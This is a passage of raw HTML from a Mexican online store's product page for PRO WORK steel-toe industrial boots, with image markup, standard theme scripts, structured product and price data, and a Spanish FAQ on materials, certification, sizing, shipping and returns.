    srcset="//workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&width=550 550w,//workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&width=1100 1100w,//workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&width=1445 1445w,//workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&width=1445"
    alt="jpg_1500x1500_59524322"
    loading="lazy"
    width="1100"
    height="880"
    data-media-id="40456914436355"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&width=550 550w,//workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&width=1100 1100w,//workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&width=1445 1445w,//workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&width=1445"
    alt="jpg_1500x1500_59524323"
    loading="lazy"
    width="1100"
    height="880"
    data-media-id="40456914469123"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&width=550 550w,//workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&width=1100 1100w,//workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&width=1445 1445w,//workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&width=1445"
    alt="jpg_1500x1500_59524324"
    loading="lazy"
    width="1100"
    height="880"
    data-media-id="40456914501891"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&width=550 550w,//workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&width=1100 1100w,//workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&width=1445 1445w,//workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&width=1445"
    alt="jpg_1500x1500_59524325"
    loading="lazy"
    width="1100"
    height="880"
    data-media-id="40456914534659"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&width=550 550w,//workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&width=1100 1100w,//workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&width=1445 1445w,//workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&width=1445"
    alt="jpg_1500x1500_59524326"
    loading="lazy"
    width="1100"
    height="880"
    data-media-id="40456914567427"
  ></div>
  </div>
</product-modal>


  
<script src="//workland.com.mx/cdn/shop/t/9/assets/product-modal.js?v=52128055760098790431766160944" defer="defer"></script>
    <script src="//workland.com.mx/cdn/shop/t/9/assets/media-gallery.js?v=116888628631191181381766160944" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21017440846083__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--21017440846083__main"]') ||
        document.querySelector('variant-selects[data-section="template--21017440846083__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--21017440846083__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21017440846083__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Botas industriales casquillo tacticas hombre trabajo NAZ P43",
      "url": "https:\/\/workland.com.mx\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43",
      "image": [
          "https:\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838\u0026width=1920"
        ],
      "description": "Suela COSIDA y pegadaCON CASQUILLO DE ACEROCuenta con Certificación NOM113STPS2009 (Normas Oficiales Mexicanas) El cual garantiza la calidad y uso específico del producto.Las tallas son medidas Estándar Mexicana en unidad de medida CM (centímetros) Medida regularCARACTERISTICAS DEL PRODUCTOCorte 100% piel (genuina), suela de HULE (antiderrapante, durabilidad y ligero), plantilla de EVA la cual aporta comodidad en cada paso, diseño único y atractivo, ergonómico y ligero.SE ENTREGA CONCaja y Par de Botas.GARANTIAGarantía de 30 días por cualquier defecto de fabricación. Ya sea con nosotros por este medio, distribuidores disponibles en zona o tiendas PRO WORK.30 DIAS DE PRUEBASe cuenta con 30 días de prueba después de haber recibido el producto para devolverlo, con el fin de tener la completa seguridad de la comodidad, talla seleccionada, estética o durabilidad del producto comprado.VENTAS MAYORISTASOfrecemos ventas por mayoreo con grandes descuentos y opciones de entrega hasta tu domicilio.FACTURACIÓNTodos nuestros precios publicados incluyen IVA. Nosotros SI FACTURAMOS, si se requiere factura favor de solicitarla al momento de realizar su compra enviando documentación necesaria.\nCARACTERISTICAS DEL PRODUCTO\nCorte 100% piel Genuina, suela TR ( durabilidad y ligero), plantilla de EVA la cual aporta comodidad en cada paso, diseño único y atractivo. Ajustable\nSE ENTREGA CON\nCaja y Par de Botas.\n\n",
      "sku": "P243NAZUL250",
      "brand": {
        "@type": "Brand",
        "name": "PRO WORK"
      },
      "offers": [{
            "@type" : "Offer","sku": "P243NAZUL250","gtin13": 7506586920860,"availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/workland.com.mx\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43?variant=45581222805763"
          },
{
            "@type" : "Offer","sku": "P243NAZUL260","gtin13": 7506586920877,"availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/workland.com.mx\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43?variant=45581222838531"
          },
{
            "@type" : "Offer","sku": "P243NAZUL270","gtin13": 7506586920884,"availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/workland.com.mx\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43?variant=45581222871299"
          },
{
            "@type" : "Offer","sku": "P243NAZUL280","gtin13": 7506586920891,"availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/workland.com.mx\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43?variant=45581222904067"
          },
{
            "@type" : "Offer","sku": "P243NAZUL290","gtin13": 7506586920907,"availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/workland.com.mx\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43?variant=45581222936835"
          },
{
            "@type" : "Offer","sku": "P243NAZUL300","gtin13": 7506586920914,"availability" : "http://schema.org/OutOfStock",
            "price" : 699.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/workland.com.mx\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43?variant=45581222969603"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--21017440846083__related-products" class="shopify-section section"><link rel="stylesheet" href="//workland.com.mx/cdn/shop/t/9/assets/quick-add.css?v=95786925426059935411766160944" media="print" onload="this.media='all'">
  <script src="//workland.com.mx/cdn/shop/t/9/assets/quick-add.js?v=184391942624704761941766160944" defer="defer"></script><style data-shopify>.section-template--21017440846083__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21017440846083__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--21017440846083__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--21017440846083__related-products&product_id=8634069614851&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--21017440846083__collapsible_content_UwCzXq" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--21017440846083__collapsible_content_UwCzXq .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--21017440846083__collapsible_content_UwCzXq .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--21017440846083__collapsible_content_UwCzXq-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21017440846083__collapsible_content_UwCzXq-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--21017440846083__collapsible_content_UwCzXq.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--21017440846083__collapsible_content_UwCzXq.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }
  
</style><div class="color-scheme-template--21017440846083__collapsible_content_UwCzXq color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--21017440846083__collapsible_content_UwCzXq-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--21017440846083__collapsible_content_UwCzXq center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="PREGUNTAS FRECUENTES"
  
>
  
  
  PREGUNTAS FRECUENTES
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--21017440846083__collapsible_content_UwCzXq" class="grid__item">
            
<div
  id="Accordion-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
      open
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="true"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Qué materiales se utilizan en las botas Workland?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Nuestras botas están fabricadas con piel genuina de alta calidad, suelas resistentes y gruesas para mayor comodidad, y en modelos con casquillo, punteras de acero de alto carbón templado. Esto asegura durabilidad y un toque de estilo rebelde.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Las botas son cómodas para usar largas rodadas?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Sí, están diseñadas para rodadas largas, con suelas acolchadas, cierres de velcro para ajuste rápido y protecciones que ofrecen seguridad sin sacrificar comodidad, como destacan nuestras reseñas de clientes.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Qué certificaciones tienen las botas con casquillo?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Cumplen con la norma NOM-113-STPS-2009 TIPO II para calzado de seguridad industrial, garantizando protección contra impactos con punteras de acero austemperizado.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Cómo elijo la talla correcta?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Recomendamos medir tu pie y consultar nuestra guía de tallas en la página del producto. Muchos clientes notan un ajuste entallado perfecto; si hay variaciones (como en plantillas), puedes devolver en 30 días.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Cuál es el tiempo de entrega de los productos?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>El envío estándar es gratis y toma 3-5 días hábiles. Para entregas más rápidas, elige el envío express (2-3 días) por $189 MXN.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Qué pasa si el producto no me queda o no me gusta?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Tienes 30 días de garantía para devoluciones con reembolso del 100%. Solo consulta nuestros términos y condiciones para el proceso sencillo y sin complicaciones.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Cómo puedo rastrear mi pedido una vez realizado?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Recibirás un email con el número de rastreo al procesar el envío. Puedes consultarlo en nuestra sección de "Mi Cuenta" o contactarnos vía WhatsApp para actualizaciones en tiempo real.</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--21017440846083__1766172165297d39e0" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AT0ZHOVRVb3Frc1RtT__judge_me_reviews_review_widget_rajLqx" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Botas industriales casquillo tacticas hombre trabajo NAZ P43'
